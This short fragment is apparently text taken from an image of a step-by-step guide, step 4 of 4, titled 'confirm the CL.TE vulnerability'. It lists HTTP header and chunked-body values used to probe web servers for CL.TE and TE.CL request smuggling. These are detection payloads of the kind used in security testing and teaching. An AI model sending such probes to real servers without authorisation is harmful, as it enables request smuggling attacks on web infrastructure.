 STEP 4/4 CONFIRM THE CL.TE VULNERABILITY
Confirm
CL.TE
Content-Length: 6
Transfer-Encoding: chunked
\r\n
0\r\n
\r\n
X
TE.CL
Content-Length: 3
Transfer-Encoding: chunked
\r\n
1\r\n
X\r\n
0\r\n
\r\n